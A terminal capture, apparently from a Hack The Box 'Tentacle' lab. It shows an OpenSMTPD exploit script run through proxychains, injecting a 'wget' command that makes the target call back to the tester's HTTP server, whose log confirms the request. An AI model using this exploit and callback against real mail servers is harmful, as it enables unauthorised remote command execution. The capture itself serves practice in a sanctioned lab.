 ❯ proxychains python3 exploit_smtp.py 10.241.251.113 25 'wget 10.10.14.6'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-10.10.10.224:3128-<>-127.0.0.1:3128-<>-10.197.243.77:3128-<><>-10.241.251.113:25-<><>-OK
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
~/htb/Tentacle/exploits
❯ sudo python3 -m http.server 80
[sudo] password for wh1texnd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.224 - - [13/Nov/2022 13:40:58] "GET / HTTP/1.1" 200 -